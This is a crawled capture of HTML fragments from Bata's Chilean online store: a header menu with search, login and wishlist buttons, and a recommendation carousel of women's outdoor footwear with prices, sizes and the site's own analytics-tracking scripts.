<script type="text/javascript" nonce="52352d24a999eafe51a71956857df195" src="/4dM42F/gxVxv/GJb9Q/Vg/kaN3JbJzzbNthb/cEMlcQYB/amofaT/J3FgsB"></script><link rel="stylesheet" type="text/css" nonce="52352d24a999eafe51a71956857df195" href="/4dM42F/gxVxv/GJb9Q/Vg/8b/VCoRcQYB/ORYPLA/tbewhZ"><script nonce="52352d24a999eafe51a71956857df195" src="/4dM42F/gxVxv/GJb9Q/Vg/8b/VCoRcQYB/bFALAW/VgJ3kp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-cl-Site/es_CL/Account-RightMenu
body_size: 385
content:
    <button class="cc-header__search-input js-headerSearchButton null" aria-label="Abrir b&uacute;squeda">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#icon-search" />
</svg>
        Buscar
    </button>
    







<button class="cc-headerBar-search cc-icon-search cc-headerBar-link js-headerSearchButton " aria-label="Abrir b&uacute;squeda">
    <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#icon-search" />
</svg>
</button>


    <a class="cc-headerBar-link loginLink" href="https://www.bata.com/cl/login">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#icon-user" />
</svg>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://www.bata.com/on/demandware.store/Sites-bata-cl-Site/es_CL/Wishlist-GuestShow?rurl=3" aria-label="Abrir lista de deseos">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            <span class="cc-icon-number js-wishlistNumber d-none">
      0
</span>
<span class="wishlist-list products-in-wishlist d-none" data-products-in-wishlist=""></span>

        </span>
    </a>





--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-cl-Site/es_CL/CQRecomm-Start
body_size: 4729
content:
<div class="cc-recommended-grid cc-recommended-slider">
    <div class="cc-recommended-slider__wrp">
        <h2 class="cc-recommended-slider__title">
            
                Podr&iacute;a gustarte
            
        </h2>
        <div class="cc-recommended-slider__carousel-wrp">
            <div class="cc-recommended-grid__carousel analytics-ProductList">
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_701M_2024_5092410__0">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '701M_075094103108DC',
			sku: '',
			type: 'vgroup',
			alt_id: '701M_2024_5092410'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-cl";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "701M_2024_5092410", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="701M_2024_5092410">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="d25a4259772fb8f55f445cd222" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/cl/bot%C3%ADn-outdoor-mujer-weinbrenner-duramo-rc-w--701M_075094103108DC.html?dwvar_701M__075094103108DC_color=10" class="js-analytics-productClick" data-analytics-product-id="701M_2024_5092410" aria-label="Bot&iacute;n Outdoor Mujer Weinbrenner Duramo Rc W ">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwae7dab54/images/tile/5092410_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwae7dab54/images/tile/5092410_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwae7dab54/images/tile/5092410_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwae7dab54/images/tile/5092410_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwae7dab54/images/tile/5092410_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwae7dab54/images/tile/5092410_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwae7dab54/images/tile/5092410_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwae7dab54/images/tile/5092410_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwae7dab54/images/tile/5092410_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwae7dab54/images/tile/5092410_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwae7dab54/images/tile/5092410_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwae7dab54/images/tile/5092410_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwae7dab54/images/tile/5092410_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bot&iacute;n Outdoor Mujer Weinbrenner Duramo Rc W , GRIS"
        title="Bot&iacute;n Outdoor Mujer Weinbrenner Duramo Rc W , GRIS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5020ee63/images/tile/5092410_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5020ee63/images/tile/5092410_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5020ee63/images/tile/5092410_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5020ee63/images/tile/5092410_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5020ee63/images/tile/5092410_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5020ee63/images/tile/5092410_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5020ee63/images/tile/5092410_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5020ee63/images/tile/5092410_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5020ee63/images/tile/5092410_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5020ee63/images/tile/5092410_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5020ee63/images/tile/5092410_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5020ee63/images/tile/5092410_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw5020ee63/images/tile/5092410_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bot&iacute;n Outdoor Mujer Weinbrenner Duramo Rc W , GRIS"
        title="Bot&iacute;n Outdoor Mujer Weinbrenner Duramo Rc W , GRIS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-701M_2024_5092410 "
                data-add-href="/on/demandware.store/Sites-bata-cl-Site/es_CL/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-cl-Site/es_CL/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="701M_2024_5092410"
                data-name="Bot&iacute;n Outdoor Mujer Weinbrenner Duramo Rc W "
                data-aria-add="Agregar a la lista de favoritos"
                data-aria-remove="Eliminar de la lista de favoritos"
                aria-label="Agregar a la lista de favoritos">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
            
                
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/cl/bot%C3%ADn-outdoor-mujer-weinbrenner-duramo-rc-w--701M_075094103108DC.html?dwvar_701M__075094103108DC_color=10" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-cl-Site/es_CL/Tile-Show?dwvar_701M__075094103108DC_color=10&amp;pid=701M_075094103108DC"
                                        data-classtorefresh="tile_701M_2024_5092410" title="GRIS"
                                        data-color="10" tabindex="0" role="button" aria-label="Seleccionar color GRIS, $ 79.990">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="10" class="10-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwae7dab54/images/tile/5092410_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwae7dab54/images/tile/5092410_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwae7dab54/images/tile/5092410_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="10" title="10" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                                
                                    <a class="" href="/cl/bot%C3%ADn-outdoor-mujer-weinbrenner-duramo-rc-w--701M_075094103108DC.html?dwvar_701M__075094103108DC_color=48" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-cl-Site/es_CL/Tile-Show?dwvar_701M__075094103108DC_color=48&amp;pid=701M_075094103108DC"
                                        data-classtorefresh="tile_701M_2024_5092410" title="NEGRO"
                                        data-color="48" tabindex="0" role="button" aria-label="Seleccionar color NEGRO, $ 79.990">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="48" class="48-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw4e7ddbb1/images/tile/5096410_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw4e7ddbb1/images/tile/5096410_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw4e7ddbb1/images/tile/5096410_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="48" title="48" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-701M_2024_5092410">
        Weinbrenner
    </span>
    <a class="link js-analytics-productClick"
        id="product-701M_2024_5092410"
        data-analytics-product-id="701M_2024_5092410"
        href="/cl/bot%C3%ADn-outdoor-mujer-weinbrenner-duramo-rc-w--701M_075094103108DC.html?dwvar_701M__075094103108DC_color=10"
        aria-labelledby="brand-701M_2024_5092410 product-701M_2024_5092410-name product-701M_2024_5092410-price">
        <div class="cc-tile-product-name" id="product-701M_2024_5092410-name">
            Bot&iacute;n Outdoor Mujer Weinbrenner Duramo Rc W 
        </div>
        <span class="sr-only" id="product-701M_2024_5092410-price">
            
                Precio $ 79.990
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Seleccione su talla"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79990">
            
                <div class="format-price-layout">
                    
                    $ 79.990


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">Weinbrenner</span>
                    <span class="cc-tile-sizes__prod-name">Bot&iacute;n Outdoor Mujer Weinbrenner Duramo Rc W </span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Seleccione su talla<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/cl/bot%C3%ADn-outdoor-mujer-weinbrenner-duramo-rc-w--701M_075094103108DC.html?dwvar_701M__075094103108DC_color=5F30" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-cl-Site/es_CL/Tile-Show?dwvar_701M__075094103108DC_color=10&amp;dwvar_701M__075094103108DC_size=5F30&amp;pid=701M_075094103108DC&amp;sizeSelected=35"
                                        data-classtorefresh="tile_701M_2024_5092410" title="35"
                                        data-size="5F30"
                                        tabindex="0"
                                        data-vg-id="701M_2024_5092410_03"
                                        role="button"
                                        aria-label="Seleccionar talla 35">
                                        35
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/cl/bot%C3%ADn-outdoor-mujer-weinbrenner-duramo-rc-w--701M_075094103108DC.html?dwvar_701M__075094103108DC_color=5F40" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-cl-Site/es_CL/Tile-Show?dwvar_701M__075094103108DC_color=10&amp;dwvar_701M__075094103108DC_size=5F40&amp;pid=701M_075094103108DC&amp;sizeSelected=36"
                                        data-classtorefresh="tile_701M_2024_5092410" title="36"
                                        data-size="5F40"
                                        tabindex="0"
                                        data-vg-id="701M_2024_5092410_04"
                                        role="button"
                                        aria-label="Seleccionar talla 36">
                                        36
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/cl/bot%C3%ADn-outdoor-mujer-weinbrenner-duramo-rc-w--701M_075094103108DC.html?dwvar_701M__075094103108DC_color=5F90" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-cl-Site/es_CL/Tile-Show?dwvar_701M__075094103108DC_color=10&amp;dwvar_701M__075094103108DC_size=5F90&amp;pid=701M_075094103108DC&amp;sizeSelected=41"
                                        data-classtorefresh="tile_701M_2024_5092410" title="41"
                                        data-size="5F90"
                                        tabindex="0"
                                        data-vg-id="701M_2024_5092410_09"
                                        role="button"
                                        aria-label="Seleccionar talla 41">
                                        41
                                    </a>
                                
                                
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Seleccione una talla
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-cl-Site/es_CL/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="701M_2024_5092410"
                        data-is-disabled='true'>
                    Agregar al carrito
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 701M_2024_5092410"
    data-name="Bot&iacute;n Outdoor Mujer Weinbrenner Duramo Rc W "
    data-id="701M_2024_5092410"
    data-dimension1="701M_075094103108DC"
    data-dimension2="5092410"
    data-dimension3="701M_2024_5092410"
    data-price="79990"
    data-brand="Weinbrenner"
    data-category="CL_Women_Footwear_Outdoor"
    data-description="Los Botines Outdoor Mujer Duramo Rc W de Weinbrenner son la elecci&oacute;n perfecta para las aventureras que buscan comodidad y estilo. Fabricados con una resistente tela de lona en el exterior y un forro de malla que permite la transpiraci&oacute;n, estos botines est&aacute;n dise&ntilde;ados para soportar cualquier terreno. Su dise&ntilde;o moderno y funcional no solo asegura un ajuste ideal, sino que tambi&eacute;n proporciona el soporte necesario para tus actividades al aire libre. &iexcl;Prep&aacute;rate para explorar con confianza!"
    data-producturl="https://www.bata.com/cl/bot%C3%ADn-outdoor-mujer-weinbrenner-duramo-rc-w--701M_075094103108DC.html"
    data-categoryurl="https://www.bata.com/cl/mujer/calzado/outdoor/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwae7dab54/images/tile/5092410_1.jpg?sw=200&amp;sh=200"
    data-color="GRIS"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Mujer"
    data-category2="Calzado"
    data-category3="Outdoor"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_701M_2019_5816225__1">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '701M_165812253108DC',
			sku: '',
			type: 'vgroup',
			alt_id: '701M_2019_5816225'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-cl";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "701M_2019_5816225", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="701M_2019_5816225">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="b9d648f4eb5e32b687fe8fb126" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/cl/zapatilla-outdoor-mujer-power-quest-lore-701M_165812253108DC.html?dwvar_701M__165812253108DC_color=48" class="js-analytics-productClick" data-analytics-product-id="701M_2019_5816225" aria-label="Zapatilla Outdoor Mujer Power Quest Lore">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwe7f0a8a6/images/tile/5816225_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwe7f0a8a6/images/tile/5816225_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwe7f0a8a6/images/tile/5816225_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwe7f0a8a6/images/tile/5816225_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwe7f0a8a6/images/tile/5816225_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwe7f0a8a6/images/tile/5816225_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwe7f0a8a6/images/tile/5816225_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwe7f0a8a6/images/tile/5816225_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwe7f0a8a6/images/tile/5816225_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwe7f0a8a6/images/tile/5816225_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwe7f0a8a6/images/tile/5816225_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwe7f0a8a6/images/tile/5816225_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwe7f0a8a6/images/tile/5816225_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Zapatilla Outdoor Mujer Power Quest Lore, NEGRO"
        title="Zapatilla Outdoor Mujer Power Quest Lore, NEGRO"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwec8d678b/images/tile/5816225_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwec8d678b/images/tile/5816225_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwec8d678b/images/tile/5816225_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwec8d678b/images/tile/5816225_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwec8d678b/images/tile/5816225_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwec8d678b/images/tile/5816225_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwec8d678b/images/tile/5816225_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwec8d678b/images/tile/5816225_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwec8d678b/images/tile/5816225_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwec8d678b/images/tile/5816225_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwec8d678b/images/tile/5816225_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwec8d678b/images/tile/5816225_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwec8d678b/images/tile/5816225_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Zapatilla Outdoor Mujer Power Quest Lore, NEGRO"
        title="Zapatilla Outdoor Mujer Power Quest Lore, NEGRO"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-701M_2019_5816225 "
                data-add-href="/on/demandware.store/Sites-bata-cl-Site/es_CL/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-cl-Site/es_CL/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="701M_2019_5816225"
                data-name="Zapatilla Outdoor Mujer Power Quest Lore"
                data-aria-add="Agregar a la lista de favoritos"
                data-aria-remove="Eliminar de la lista de favoritos"
                aria-label="Agregar a la lista de favoritos">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

